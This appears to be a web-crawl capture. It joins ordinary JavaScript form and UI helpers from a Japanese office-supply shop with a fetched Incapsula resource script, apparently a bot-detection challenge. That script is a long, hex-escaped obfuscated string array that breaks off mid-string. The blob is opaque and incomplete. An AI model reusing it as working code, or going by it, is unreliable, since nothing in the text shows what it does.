function fnUpdateParent(url) {
    // 親ウィンドウの存在確認
    if(fnIsopener()) {
        window.opener.location.href = url;
    } else {
        window.close();
    }
}

//特定のキーをSUBMITする.
function fnKeySubmit(keyname, keyid) {
    if(keyname != "" && keyid != "") {
        document.form1[keyname].value = keyid;
    }
    document.form1.submit();
}

//文字数をカウントする。
//引数1：フォーム名称
//引数2：文字数カウント対象
//引数3：カウント結果格納対象
function fnCharCount(form,sch,cnt) {
    document.forms[form][cnt].value= document.forms[form][sch].value.length;
}


// テキストエリアのサイズを変更する.
function ChangeSize(buttonSelector, textAreaSelector, max, min) {

    if ($(textAreaSelector).attr('rows') <= min) {
        $(textAreaSelector).attr('rows', max);
        $(buttonSelector).text('縮小');
    } else {
        $(textAreaSelector).attr('rows', min);
        $(buttonSelector).text('拡大');
    }
}

function fnAllCheck(input, selector) {
    if ($(input).attr('checked')) {
        $(selector).attr('checked', true);
    } else {
        $(selector).attr('checked', false);
    }
}

// 在庫連携
function fnCheckStock(val) {
    var fm = document.form_stock;
    fm.target = "_blank";
    fm.ReqInfo.value = val;
    fm.action = '//www.smartoffice.jp/ExtZaikoNouki.do';
    fm.submit();
}

// ２度押し対策用
var page_send_flg = true;
function fnDisabledMe(elem) {
    if (elem.tagName == 'A') {
        elem.onclick = null;
    } else if(elem.tagName == 'INPUT') {
        if(page_send_flg) {
            page_send_flg = false;
            return true;
        } else {
            alert("只今、処理中です。しばらくお待ち下さい。");
            return false;
        }
    }
}

// いつもの購入商品用ページナビ関数（マイページ・マイショップ）
function fnUsualProductPageNavi(pageno) {
    document.form1['pageno'].value = pageno;
    document.form1['mode'].value = 'usual_product';
    document.form1.submit();
}

// 指定した名称のフォームの入力値をクリアする
function clearFormInput(formName) {
    // 要素毎にループ
    for(var i=0; i<document.forms[formName].elements.length; ++i) {
        switch(document.forms[formName].elements[i].type) {
            // テキスト型の場合は入力値をクリア
            case "text":
            case "password":
            case "textarea":
                document.forms[formName].elements[i].value = "";
            // プルダウンの場合は初期値に設定
            case "select":
            case "select-one":
            case "select-multiple":
                document.forms[formName].elements[i].selectedIndex = 0;
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.smartkaigo.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1302397938
body_size: 19479
content:
var _0xb830=['\x77\x34\x51\x54\x77\x37\x6c\x30\x77\x37\x6f\x43\x77\x36\x33\x44\x74\x42\x41\x3d','\x77\x72\x38\x50\x77\x37\x4d\x3d','\x77\x34\x50\x44\x6f\x53\x66\x43\x6e\x38\x4f\x2b\x57\x63\x4b\x68\x77\x6f\x54\x44\x75\x6b\x42\x77\x4e\x4d\x4b\x75\x77\x36\x78\x4a\x77\x70\x51\x61\x50\x73\x4f\x52\x51\x38\x4f\x76\x77\x72\x4c\x43\x6b\x47\x72\x44\x74\x63\x4b\x38\x77\x34\x6a\x44\x74\x73\x4f\x4f\x44\x38\x4f\x63\x77\x70\x6e\x44\x75\x73\x4b\x70','\x49\x30\x4c\x43\x6b\x51\x3d\x3d','\x77\x70\x2f\x44\x6d\x41\x70\x45\x58\x63\x4f\x55\x77\x36\x4c\x44\x6b\x32\x51\x3d','\x77\x35\x62\x43\x76\x38\x4f\x72\x77\x72\x50\x44\x6a\x38\x4f\x66\x52\x55\x58\x43\x69\x46\x52\x70\x45\x4d\x4b\x54\x62\x63\x4b\x52\x4d\x63\x4f\x74\x4b\x6c\x35\x4c\x47\x67\x3d\x3d','\x63\x38\x4b\x4d\x62\x51\x3d\x3d','\x77\x70\x66\x44\x6f\x7a\x48\x44\x76\x38\x4b\x4b','\x4c\x63\x4b\x59\x53\x51\x3d\x3d','\x77\x70\x4e\x2f\x48\x63\x4f\x49\x47\x42\x77\x3d','\x4e\x43\x66\x44\x6d\x77\x3d\x3d','\x77\x37\x77\x73\x77\x37\x2f\x44\x73\x47\x41\x7a\x48\x73\x4f\x30\x77\x34\x50\x44\x6a\x33\x38\x3d','\x50\x44\x48\x44\x6d\x48\x58\x44\x73\x56\x76\x43\x72\x4d\x4b\x76','\x62\x53\x4d\x71','\x61\x78\x37\x43\x6e\x38\x4b\x6d\x65\x4d\x4f\x49\x77\x71\x33\x44\x6d\x68\x38\x71','\x77\x72\x78\x48\x77\x35\x6a\x44\x75\x6a\x59\x6a\x77\x36\x5a\x33\x46\x41\x3d\x3d','\x44\x52\x76\x44\x76\x30\x49\x3d','\x77\x35\x39\x4b\x77\x34\x55\x70\x62\x30\x34\x3d','\x4b\x63\x4b\x53\x53\x67\x6f\x3d','\x77\x35\x66\x44\x6b\x73\x4f\x4f\x48\x47\x6b\x64','\x4e\x63\x4f\x34\x77\x34\x37\x43\x6d\x68\x42\x66\x77\x36\x41\x3d','\x77\x70\x70\x4f\x41\x67\x3d\x3d','\x77\x72\x55\x42\x77\x37\x73\x3d','\x57\x43\x2f\x43\x72\x67\x3d\x3d','\x77\x70\x5a\x49\x77\x34\x59\x72\x5a\x46\x55\x6d\x43\x53\x76\x43\x75\x79\x5a\x31\x46\x38\x4f\x54\x59\x73\x4b\x7a','\x77\x6f\x44\x44\x75\x63\x4b\x5a\x44\x4d\x4f\x66\x57\x58\x30\x66','\x77\x72\x58\x44\x70\x63\x4b\x5a','\x61\x57\x33\x44\x6b\x73\x4f\x32\x77\x6f\x62\x44\x72\x67\x3d\x3d','\x77\x70\x6f\x75\x77\x72\x52\x50','\x59\x6d\x76\x43\x6a\x73\x4b\x39\x63\x63\x4f\x56','\x77\x35\x33\x44\x72\x43\x54\x43\x6b\x63\x4f\x77\x56\x73\x4b\x4b\x77\x6f\x37\x44\x73\x42\x6f\x37\x49\x63\x4b\x73\x77\x37\x31\x42\x77\x6f\x38\x3d','\x4c\x43\x58\x44\x6d\x6d\x50\x44\x6f\x41\x3d\x3d','\x51\x73\x4b\x2f\x56\x38\x4f\x4f\x77\x35\x6a\x44\x74\x77\x3d\x3d','\x77\x34\x56\x4b\x77\x35\x45\x73\x62\x56\x73\x6d\x52\x6a\x7a\x44\x6f\x79\x5a\x70\x45\x73\x4f\x38\x64\x38\x4b\x37\x4c\x67\x3d\x3d','\x43\x73\x4b\x4e\x57\x4d\x4b\x61\x77\x72\x77\x3d','\x47\x4d\x4f\x34\x77\x37\x66\x43\x68\x38\x4b\x61\x77\x37\x73\x71','\x77\x72\x76\x43\x71\x73\x4b\x6e\x50\x63\x4b\x6c\x50\x38\x4f\x46\x77\x37\x7a\x44\x76\x38\x4f\x61\x77\x36\x49\x39\x77\x71\x6a\x44\x6d\x38\x4f\x6f\x77\x35\x59\x37\x77\x70\x67\x7a\x77\x35\x6a\x44\x6c\x4d\x4b\x7a\x45\x6c\x76\x44\x73\x55\x44\x44\x69\x67\x3d\x3d','\x49\x63\x4f\x32\x77\x71\x6a\x44\x72\x63\x4f\x68','\x77\x71\x45\x59\x77\x71\x34\x3d','\x49\x30\x2f\x43\x6f\x38\x4b\x7a\x57\x4d\x4b\x59\x61\x51\x3d\x3d','\x50\x30\x62\x43\x75\x4d\x4b\x7a\x52\x63\x4b\x65','\x59\x52\x72\x43\x6e\x38\x4b\x6d\x66\x4d\x4f\x4d\x77\x6f\x33\x44\x6a\x42\x31\x68\x49\x73\x4f\x39\x77\x70\x66\x44\x6d\x51\x42\x6f\x77\x36\x5a\x33','\x77\x37\x6f\x68\x77\x36\x62\x44\x6f\x6d\x77\x3d','\x77\x36\x30\x4b\x46\x7a\x4a\x75\x62\x52\x41\x38','\x77\x70\x34\x67\x77\x71\x74\x49\x77\x72\x54\x43\x6e\x38\x4b\x43\x77\x71\x76\x44\x73\x4d\x4f\x63\x77\x34\x46\x69\x52\x63\x4f\x74\x59\x38\x4f\x59\x77\x6f\x2f\x44\x71\x51\x59\x3d','\x51\x52\x51\x71\x46\x4d\x4b\x70','\x77\x35\x78\x4f\x77\x34\x55\x68\x65\x46\x4d\x6b\x54\x44\x77\x3d','\x55\x63\x4b\x41\x77\x36\x33\x44\x6c\x53\x55\x54\x4c\x4d\x4b\x51','\x53\x48\x34\x70\x77\x6f\x4c\x43\x6e\x78\x2f\x44\x74\x4d\x4b\x50\x53\x7a\x6e\x43\x74\x63\x4f\x4c\x4b\x45\x6a\x44\x6e\x4d\x4b\x6a\x77\x36\x38\x3d','\x77\x37\x4c\x44\x72\x69\x62\x43\x6b\x63\x4f\x68\x55\x73\x4b\x6d\x77\x71\x37\x44\x6f\x46\x34\x6f\x4a\x38\x4b\x32','\x59\x48\x44\x44\x6c\x63\x4f\x69\x77\x6f\x62\x44\x74\x51\x3d\x3d','\x4a\x73\x4f\x34\x77\x35\x2f\x43\x6d\x67\x31\x45\x77\x34\x55\x4d\x63\x77\x3d\x3d','\x4e\x6c\x76\x43\x76\x38\x4b\x6e\x52\x63\x4b\x46','\x77\x36\x58\x44\x6a\x63\x4f\x45\x46\x47\x73\x4d\x41\x54\x49\x3d','\x48\x4d\x4f\x77\x77\x36\x37\x43\x75\x73\x4b\x50\x77\x36\x55\x3d','\x77\x70\x4d\x67\x77\x72\x46\x4e\x77\x6f\x50\x43\x6c\x73\x4b\x58\x77\x71\x72\x44\x74\x73\x4b\x64\x77\x35\x73\x3d','\x55\x67\x30\x76\x45\x73\x4b\x34\x41\x67\x3d\x3d','\x77\x70\x78\x79\x41\x63\x4f\x41\x41\x52\x45\x3d','\x77\x70\x48\x44\x72\x73\x4b\x6a\x43\x38\x4f\x5a\x51\x77\x3d\x3d','\x77\x36\x51\x48\x47\x43\x4a\x74\x65\x67\x3d\x3d','\x41\x4d\x4f\x36\x77\x34\x33\x44\x69\x79\x38\x3d','\x77\x6f\x2f\x44\x6a\x67\x64\x53\x54\x38\x4f\x4f','\x77\x6f\x6a\x44\x6a\x73\x4f\x65','\x58\x57\x6f\x31\x77\x70\x62\x43\x67\x67\x49\x3d','\x77\x6f\x78\x37\x46\x63\x4f\x4f\x48\x68\x30\x3d','\x4e\x4d\x4f\x6c\x77\x35\x54\x43\x67\x68\x42\x44','\x77\x6f\x59\x4f\x77\x35\x4e\x30\x77\x71\x55\x34\x77\x34\x42\x56\x63\x41\x3d\x3d','\x77\x6f\x49\x42\x77\x35\x39\x30\x77\x72\x34\x6d','\x55\x63\x4b\x5a\x77\x36\x72\x44\x68\x79\x6f\x53\x47\x73\x4b\x59\x43\x63\x4b\x2f\x77\x72\x58\x44\x72\x51\x3d\x3d','\x4d\x73\x4f\x76\x77\x71\x33\x44\x71\x38\x4f\x77\x4d\x77\x3d\x3d','\x55\x43\x54\x43\x68\x38\x4b\x6d\x66\x4d\x4f\x46\x77\x6f\x33\x44\x6a\x67\x34\x39\x4e\x77\x3d\x3d','\x52\x63\x4b\x4a\x77\x70\x37\x44\x75\x4d\x4b\x4d\x61\x41\x3d\x3d','\x4e\x30\x7a\x43\x75\x38\x4b\x56\x52\x4d\x4b\x43\x64\x63\x4f\x78\x66\x31\x73\x75\x77\x37\x6f\x39','\x77\x6f\x44\x44\x76\x44\x44\x44\x6c\x38\x4b\x4c\x45\x38\x4b\x57\x52\x30\x6e\x43\x75\x68\x34\x6b\x48\x45\x70\x2f\x61\x6e\x34\x6e\x59\x68\x6f\x7a\x77\x71\x2f\x44\x67\x51\x3d\x3d','\x43\x73\x4f\x79\x77\x34\x48\x44\x69\x6a\x70\x77','\x77\x34\x46\x2b\x47\x4d\x4f\x4b\x77\x36\x72\x43\x6a\x56\x6e\x43\x68\x6e\x37\x43\x76\x6e\x39\x56\x77\x72\x4c\x43\x69\x63\x4f\x76\x77\x35\x33\x43\x68\x63\x4f\x33\x4e\x47\x52\x32\x77\x34\x59\x3d','\x77\x35\x2f\x44\x68\x63\x4f\x46\x42\x6e\x45\x4c','\x4e\x30\x7a\x43\x74\x63\x4b\x68\x58\x4d\x4b\x54\x64\x4d\x4f\x6f\x4d\x48\x41\x59\x77\x36\x49\x32\x77\x34\x77\x38\x47\x58\x44\x44\x75\x7a\x51\x37\x77\x37\x6f\x66\x4e\x6e\x5a\x79\x4e\x6b\x34\x79\x77\x37\x62\x43\x73\x77\x3d\x3d','\x77\x35\x58\x43\x72\x73\x4f\x75\x77\x71\x58\x44\x6c\x63\x4f\x4e','\x61\x42\x41\x75\x63\x47\x64\x73\x77\x6f\x54\x44\x72\x48\x4e\x34\x61\x63\x4b\x43\x4e\x42\x42\x59\x77\x71\x72\x43\x71\x6a\x58\x43\x6e\x31\x70\x47','\x50\x6e\x41\x44\x50\x38\x4f\x64\x77\x37\x34\x64\x77\x37\x48\x43\x6a\x55\x41\x72\x48\x77\x7a\x43\x70\x4d\x4b\x53\x57\x73\x4b\x51\x77\x35\x6e\x43\x6c\x78\x33\x44\x6b\x54\x72\x43\x71\x56\x54\x44\x73\x44\x78\x6b\x77\x36\x66\x44\x6d\x4d\x4f\x61\x66\x73\x4b\x4c\x51\x38\x4b\x53\x77\x34\x48\x44\x6f\x45\x73\x3d','\x77\x6f\x37\x43\x69\x31\x38\x65\x77\x37\x48\x44\x72\x52\x33\x43\x68\x54\x6b\x6e\x63\x30\x33\x44\x70\x4d\x4b\x54\x62\x4d\x4f\x37\x77\x6f\x73\x38\x77\x37\x72\x43\x73\x63\x4b\x38\x52\x6b\x4c\x43\x6f\x31\x77\x4e\x77\x6f\x34\x65','\x77\x70\x63\x4c\x77\x35\x6c\x6b\x77\x71\x38\x6d\x77\x35\x6f\x4f\x61\x30\x7a\x43\x76\x38\x4f\x58\x58\x48\x48\x44\x76\x77\x3d\x3d','\x63\x32\x33\x44\x6a\x73\x4f\x69\x77\x70\x76\x44\x71\x58\x59\x3d','\x77\x37\x6f\x4b\x47\x53\x52\x70\x62\x6b\x77\x6a\x77\x35\x7a\x43\x74\x38\x4b\x4d\x77\x37\x38\x50\x55\x51\x3d\x3d','\x77\x70\x62\x44\x74\x69\x7a\x44\x6f\x38\x4b\x58\x46\x63\x4b\x63','\x77\x70\x63\x74\x77\x72\x4a\x44\x77\x72\x4c\x43\x6b\x73\x4f\x59\x77\x72\x54\x44\x73\x4d\x4b\x64\x77\x35\x56\x69\x56\x4d\x4f\x36','\x77\x70\x66\x44\x6a\x4d\x4f\x44\x61\x6c\x2f\x43\x75\x45\x49\x3d','\x55\x6d\x33\x44\x6e\x73\x4f\x51\x77\x6f\x48\x44\x74\x58\x30\x42\x77\x34\x58\x43\x68\x38\x4b\x46','\x77\x72\x44\x43\x73\x38\x4b\x34\x4a\x38\x4b\x32\x4c\x51\x3d\x3d','\x77\x34\x48\x44\x71\x43\x50\x43\x6a\x63\x4f\x2b\x52\x63\x4b\x62\x77\x34\x6e\x43\x70\x56\x49\x2b\x59\x38\x4f\x72','\x77\x37\x2f\x44\x76\x53\x73\x41\x4d\x38\x4f\x53','\x47\x73\x4f\x55\x77\x34\x63\x3d','\x77\x71\x70\x31\x4a\x63\x4b\x47\x5a\x57\x74\x51\x45\x38\x4b\x6b\x77\x70\x49\x55\x77\x35\x72\x44\x6a\x48\x51\x34\x59\x4d\x4b\x4e\x54\x41\x3d\x3d','\x63\x32\x6e\x44\x6b\x4d\x4f\x6b\x77\x70\x63\x3d','\x77\x72\x70\x77\x4a\x4d\x4b\x41\x61\x33\x41\x71\x44\x38\x4b\x69\x77\x72\x4a\x64\x77\x70\x58\x44\x67\x6e\x59\x77\x4b\x73\x4f\x46','\x56\x63\x4b\x44\x77\x35\x2f\x44\x6c\x54\x45\x56\x4d\x4d\x4b\x61','\x77\x35\x38\x63\x77\x36\x74\x34\x77\x37\x73\x4b\x77\x37\x66\x44\x76\x67\x5a\x37\x65\x4d\x4b\x72\x47\x69\x74\x31\x77\x35\x55\x4c\x77\x72\x51\x3d','\x77\x37\x6e\x44\x74\x54\x63\x77\x4b\x38\x4f\x41\x77\x70\x55\x54','\x77\x35\x54\x44\x6e\x4d\x4f\x61\x48\x47\x49\x5a\x47\x6a\x44\x44\x76\x73\x4f\x44\x77\x6f\x6b\x59\x4d\x43\x4c\x44\x6a\x41\x3d\x3d','\x41\x63\x4b\x75\x64\x31\x4c\x43\x71\x54\x30\x3d','\x4d\x73\x4b\x45\x57\x67\x35\x56','\x54\x73\x4b\x51\x77\x6f\x48\x44\x6f\x73\x4b\x66\x65\x73\x4f\x32\x4c\x63\x4f\x4f\x59\x4d\x4b\x45\x77\x70\x54\x44\x6a\x73\x4f\x34\x50\x4d\x4f\x57\x45\x4d\x4b\x45\x47\x63\x4b\x48','\x50\x32\x63\x4a\x4f\x63\x4f\x45\x77\x36\x67\x3d','\x77\x37\x31\x43\x45\x38\x4f\x49\x77\x36\x72\x43\x67\x45\x54\x43\x6d\x6e\x7a\x43\x6a\x77\x3d\x3d','\x77\x6f\x72\x44\x73\x69\x76\x44\x76\x38\x4b\x5a\x42\x73\x4b\x4e\x52\x56\x72\x44\x6f\x42\x73\x71\x48\x47\x35\x6c\x5a\x57\x30\x77\x4d\x45\x74\x34\x77\x6f\x6e\x43\x6c\x41\x3d\x3d','\x77\x71\x4d\x39\x77\x71\x6b\x77\x77\x71\x77\x3d','\x4b\x43\x66\x44\x76\x77\x3d\x3d','\x41\x38\x4f\x72\x77\x34\x62\x44\x6e\x6a\x74\x69\x48\x73\x4b\x6d','\x77\x37\x34\x66\x77\x37\x64\x30\x77\x37\x38\x66\x77\x71\x33\x44\x75\x68\x45\x73\x61\x4d\x4f\x7a\x47\x41\x46\x33\x77\x35\x41\x58\x77\x72\x44\x43\x74\x63\x4b\x70\x77\x6f\x45\x54\x42\x73\x4b\x43\x77\x70\x67\x4c','\x77\x35\x31\x4b\x77\x34\x73\x77\x62\x77\x3d\x3d','\x77\x34\x56\x65\x77\x34\x6f\x6e\x62\x30\x67\x54','\x53\x38\x4b\x55\x77\x6f\x37\x44\x75\x41\x3d\x3d','\x77\x6f\x6b\x4d\x77\x35\x74\x6c\x77\x71\x38\x6e\x77\x36\x67\x3d','\x77\x71\x4c\x43\x6f\x73\x4b\x2f\x4d\x4d\x4b\x74\x4b\x63\x4b\x66\x77\x37\x7a\x44\x75\x4d\x4b\x41\x77\x37\x63\x6a\x77\x6f\x72\x44\x6c\x63\x4f\x6c\x77\x34\x77\x67\x77\x6f\x74\x69\x77\x6f\x30\x3d','\x54\x31\x41\x5a','\x77\x6f\x76\x44\x70\x69\x6e\x44\x73\x38\x4b\x4d\x4d\x4d\x4b\x51\x54\x6c\x7a\x43\x70\x67\x3d\x3d','\x77\x34\x59\x55\x77\x37\x4e\x31\x77\x37\x4d\x63\x77\x71\x33\x44\x76\x67\x45\x68\x66\x73\x4b\x70\x4a\x77\x31\x77\x77\x35\x4d\x51\x77\x72\x50\x43\x6f\x63\x4b\x36\x77\x35\x30\x3d','\x4d\x73\x4b\x53\x4e\x41\x3d\x3d','\x4e\x57\x6f\x55\x4c\x38\x4f\x43\x77\x35\x4d\x57\x77\x36\x7a\x44\x68\x41\x77\x38','\x77\x71\x49\x31\x77\x71\x73\x68\x77\x71\x59\x78\x47\x6e\x4a\x4b\x77\x72\x31\x69\x4f\x63\x4f\x2b\x77\x34\x30\x51\x77\x70\x4e\x31\x77\x35\x76\x44\x67\x73\x4f\x6a\x77\x37\x73\x76\x77\x6f\x49\x72\x77\x35\x63\x53\x77\x34\x33\x44\x6a\x51\x3d\x3d','\x77\x37\x74\x56\x46\x4d\x4f\x56\x77\x37\x76\x43\x6b\x41\x3d\x3d','\x64\x38\x4b\x55\x77\x70\x58\x44\x6a\x4d\x4b\x30\x53\x63\x4f\x6e\x4c\x4d\x4f\x59\x4b\x38\x4b\x56\x77\x70\x4c\x44\x6a\x73\x4f\x78\x47\x73\x4f\x61\x43\x73\x4b\x5a\x45\x38\x4b\x52\x4c\x51\x3d\x3d','\x49\x4d\x4f\x2b\x77\x71\x72\x44\x76\x4d\x4f\x72\x4e\x32\x46\x79\x77\x35\x4d\x47\x66\x38\x4b\x59\x43\x73\x4f\x6b\x77\x36\x37\x44\x6d\x77\x55\x41\x50\x73\x4f\x2f\x77\x6f\x58\x44\x6e\x4d\x4b\x35\x59\x73\x4b\x66\x77\x70\x44\x43\x6a\x32\x67\x32','\x4a\x55\x4c\x43\x75\x73\x4b\x68\x56\x41\x3d\x3d','\x48\x38\x4b\x44\x57\x73\x4b\x63\x77\x71\x33\x44\x6e\x6d\x6f\x6d\x59\x63\x4b\x67\x77\x70\x73\x3d','\x49\x38\x4f\x34\x77\x70\x66\x44\x72\x4d\x4f\x32\x4b\x53\x46\x32','\x77\x72\x49\x75\x77\x72\x4a\x4e\x77\x72\x62\x43\x6e\x38\x4b\x59\x77\x36\x7a\x44\x74\x73\x4b\x4c\x77\x34\x5a\x69\x53\x4d\x4f\x76\x4d\x63\x4f\x42\x77\x6f\x76\x44\x6f\x78\x63\x6d\x66\x56\x6f\x55\x77\x6f\x62\x43\x6a\x45\x73\x47\x77\x37\x2f\x43\x72\x45\x34\x57\x77\x71\x59\x4b\x77\x72\x55\x6d\x51\x38\x4b\x7a\x77\x37\x68\x6e\x77\x71\x7a\x44\x75\x69\x44\x44\x75\x38\x4f\x79\x42\x38\x4f\x4f\x77\x35\x68\x4d\x4e\x4d\x4f\x7a\x77\x36\x62\x43\x6a\x56\x35\x43\x77\x34\x58\x43\x72\x57\x33\x44\x74\x63\x4b\x6c\x77\x35\x48\x44\x76\x69\x48\x44\x72\x31\x49\x52\x48\x41\x37\x43\x72\x38\x4f\x79\x59\x33\x6a\x44\x6a\x73\x4b\x31\x77\x37\x4e\x43\x77\x34\x58\x44\x73\x4d\x4f\x44\x77\x70\x37\x44\x73\x63\x4f\x36\x77\x34\x45\x78\x77\x36\x73\x3d','\x77\x35\x4a\x4d\x47\x38\x4b\x32\x58\x77\x3d\x3d','\x77\x34\x37\x43\x6e\x30\x45\x3d','\x53\x45\x44\x44\x71\x67\x3d\x3d','\x77\x36\x39\x42\x52\x47\x48\x43\x73\x4d\x4f\x45\x77\x36\x54\x44\x6c\x54\x51\x3d','\x77\x70\x45\x63\x77\x34\x52\x30\x77\x71\x4d\x36\x77\x34\x64\x54','\x4a\x38\x4f\x34\x77\x34\x2f\x43\x67\x67\x31\x66\x77\x37\x34\x74','\x46\x38\x4f\x6e\x77\x36\x50\x43\x72\x41\x3d\x3d','\x77\x70\x74\x31\x45\x4d\x4f\x61\x41\x52\x48\x44\x74\x32\x73\x6e\x77\x72\x67\x37\x77\x35\x6e\x44\x69\x48\x48\x44\x6c\x56\x78\x72\x51\x63\x4b\x78\x4a\x63\x4b\x79','\x77\x71\x50\x43\x71\x73\x4b\x39\x49\x63\x4b\x6e','\x66\x4d\x4b\x2b\x77\x36\x6f\x68\x77\x35\x42\x32\x77\x6f\x55\x73\x50\x73\x4b\x67\x77\x72\x58\x44\x67\x67\x3d\x3d','\x77\x35\x62\x44\x75\x7a\x50\x43\x6c\x4d\x4b\x35\x51\x38\x4b\x52\x77\x72\x4c\x44\x74\x6b\x59\x6b\x4b\x73\x4b\x6c\x77\x72\x45\x48\x77\x35\x4d\x59\x4b\x4d\x4f\x6b\x54\x63\x4f\x47\x77\x37\x6f\x3d','\x4b\x38\x4b\x57\x56\x51\x74\x46','\x77\x70\x50\x44\x6b\x63\x4f\x2f\x66\x55\x6a\x43\x6f\x6c\x38\x2b','\x77\x35\x2f\x44\x71\x44\x7a\x43\x6e\x38\x4f\x6a\x58\x77\x3d\x3d','\x46\x78\x2f\x44\x75\x6c\x2f\x43\x72\x6d\x6f\x39\x77\x71\x42\x45\x66\x78\x72\x43\x6d\x33\x51\x49\x77\x35\x42\x62\x4d\x54\x55\x4b\x63\x63\x4f\x65\x43\x73\x4b\x5a\x77\x35\x63\x3d','\x44\x38\x4f\x70\x77\x36\x76\x43\x76\x4d\x4b\x65','\x56\x31\x74\x5a\x65\x58\x54\x43\x6a\x56\x37\x43\x68\x38\x4b\x66\x77\x37\x49\x3d','\x61\x73\x4b\x6c\x77\x37\x30\x3d','\x59\x57\x33\x44\x69\x73\x4f\x34\x77\x70\x48\x44\x6f\x30\x77\x56\x77\x35\x66\x43\x6a\x67\x3d\x3d','\x66\x73\x4b\x6b\x77\x36\x63\x33\x77\x34\x6c\x36\x77\x6f\x51\x32','\x77\x36\x34\x46\x42\x43\x4e\x74\x62\x45\x77\x6d\x77\x35\x44\x43\x6f\x73\x4b\x4e\x77\x37\x34\x3d','\x51\x6c\x56\x62\x59\x6e\x51\x3d','\x4a\x45\x72\x43\x73\x73\x4b\x67\x57\x51\x3d\x3d','\x43\x73\x4f\x72\x77\x37\x58\x43\x72\x4d\x4b\x65\x77\x37\x68\x68\x4a\x4d\x4f\x51\x77\x37\x4c\x43\x69\x45\x38\x7a','\x44\x33\x58\x43\x6b\x52\x64\x54','\x4f\x63\x4f\x34\x77\x35\x54\x43\x6c\x67\x78\x45','\x77\x34\x2f\x43\x68\x31\x6f\x4e\x77\x34\x63\x3d','\x77\x35\x62\x44\x74\x54\x76\x43\x69\x38\x4f\x6a\x52\x41\x3d\x3d','\x4e\x6b\x7a\x43\x74\x38\x4b\x6b\x57\x4d\x4b\x70\x54\x4d\x4f\x35\x62\x45\x59\x68\x77\x36\x77\x48\x77\x34\x59\x78\x47\x41\x3d\x3d','\x4f\x4d\x4b\x59\x57\x41\x35\x4a\x77\x70\x7a\x44\x72\x45\x66\x44\x6b\x63\x4f\x2b\x4c\x73\x4b\x34\x49\x38\x4b\x7a\x77\x36\x41\x3d','\x49\x4d\x4b\x6f\x47\x46\x44\x44\x75\x4d\x4b\x35','\x48\x42\x48\x44\x6d\x31\x50\x43\x71\x30\x6b\x37\x77\x71\x42\x42\x49\x68\x7a\x43\x68\x6c\x34\x50\x77\x34\x5a\x49\x4a\x43\x67\x47\x64\x38\x4b\x56\x43\x67\x3d\x3d','\x55\x63\x4b\x69\x55\x4d\x4f\x5a\x77\x34\x50\x44\x74\x67\x3d\x3d','\x77\x70\x50\x44\x75\x6a\x50\x44\x73\x73\x4b\x52\x45\x4d\x4f\x58\x59\x6d\x48\x43\x69\x6a\x4d\x4f\x50\x46\x5a\x54\x53\x45\x73\x47\x58\x67\x3d\x3d','\x77\x35\x51\x46\x77\x37\x52\x69\x77\x36\x67\x59','\x45\x67\x33\x44\x73\x6c\x4c\x44\x67\x48\x7a\x43\x6e\x4d\x4b\x43\x49\x30\x76\x43\x6a\x6e\x49\x3d','\x77\x6f\x72\x44\x73\x69\x76\x44\x76\x38\x4b\x5a\x42\x73\x4b\x4e\x52\x56\x72\x44\x6f\x42\x6f\x69\x48\x32\x78\x45\x66\x58\x6f\x77\x66\x6c\x67\x7a\x77\x71\x2f\x44\x6e\x51\x48\x44\x74\x63\x4f\x77\x45\x52\x72\x43\x6c\x51\x3d\x3d','\x77\x36\x7a\x44\x70\x43\x34\x47\x49\x67\x3d\x3d','\x4e\x55\x50\x43\x73\x77\x3d\x3d','\x61\x6e\x72\x43\x69\x73\x4b\x72\x55\x63\x4f\x66\x77\x35\x54\x43\x72\x73\x4b\x6a','\x77\x37\x52\x4f\x56\x6d\x33\x43\x73\x63\x4f\x4d\x77\x37\x37\x44\x6e\x79\x4a\x53\x4f\x73\x4f\x41\x77\x70\x51\x49\x62\x45\x44\x43\x71\x73\x4b\x76\x77\x35\x50\x43\x72\x6d\x6e\x44\x76\x4d\x4b\x63\x43\x38\x4f\x48\x41\x55\x45\x3d','\x56\x38\x4b\x4e\x77\x36\x44\x44\x6c\x43\x59\x3d','\x62\x63\x4b\x37\x77\x34\x49\x3d','\x64\x57\x54\x44\x69\x63\x4f\x32\x77\x70\x76\x44\x71\x47\x73\x3d','\x62\x38\x4b\x34\x77\x36\x63\x77\x77\x35\x4a\x6b\x77\x34\x55\x2f\x48\x38\x4b\x67\x77\x72\x50\x44\x68\x6e\x42\x77\x50\x46\x37\x44\x67\x41\x3d\x3d','\x50\x58\x4d\x50\x4b\x4d\x4f\x52\x77\x37\x63\x6e\x77\x36\x33\x44\x69\x68\x63\x3d','\x77\x72\x76\x43\x71\x73\x4b\x6e\x50\x63\x4b\x6c\x50\x38\x4f\x46\x77\x37\x7a\x44\x76\x38\x4f\x61\x77\x36\x63\x69\x77\x72\x6a\x44\x6a\x73\x4f\x41\x77\x35\x38\x74\x77\x35\x67\x72\x77\x37\x6e\x44\x6d\x38\x4b\x67\x42\x78\x33\x43\x72\x67\x2f\x43\x6d\x31\x2f\x43\x68\x73\x4b\x36\x77\x37\x62\x44\x6f\x63\x4b\x6d\x77\x35\x44\x43\x67\x45\x78\x53\x77\x37\x35\x30','\x65\x52\x72\x43\x68\x63\x4b\x36\x66\x67\x3d\x3d','\x4a\x6c\x44\x43\x73\x38\x4b\x6d\x63\x4d\x4b\x52\x66\x38\x4f\x79\x61\x6d\x73\x6d\x77\x36\x45\x79','\x77\x37\x68\x64\x51\x57\x72\x43\x73\x73\x4f\x65','\x51\x73\x4b\x44\x77\x70\x62\x44\x70\x63\x4b\x63','\x77\x37\x52\x4f\x56\x6d\x33\x43\x73\x63\x4f\x4d\x77\x37\x37\x44\x6e\x79\x4a\x53\x50\x38\x4f\x66\x77\x6f\x51\x64\x52\x45\x6e\x43\x76\x4d\x4f\x76\x77\x34\x76\x43\x6a\x32\x62\x44\x72\x38\x4b\x4a\x54\x63\x4b\x59\x54\x68\x4a\x61\x77\x71\x6c\x77\x77\x34\x52\x67\x77\x71\x30\x6e\x77\x35\x58\x43\x6e\x6d\x39\x49\x65\x51\x3d\x3d','\x63\x6d\x44\x43\x67\x73\x4b\x38\x52\x4d\x4f\x42\x77\x34\x48\x43\x70\x63\x4b\x6b\x77\x70\x38\x4f\x77\x34\x35\x2f','\x48\x73\x4b\x65\x56\x63\x4b\x42\x77\x72\x33\x44\x6e\x77\x3d\x3d','\x77\x37\x68\x64\x51\x57\x72\x43\x73\x67\x3d\x3d','\x77\x70\x72\x44\x74\x38\x4b\x38\x45\x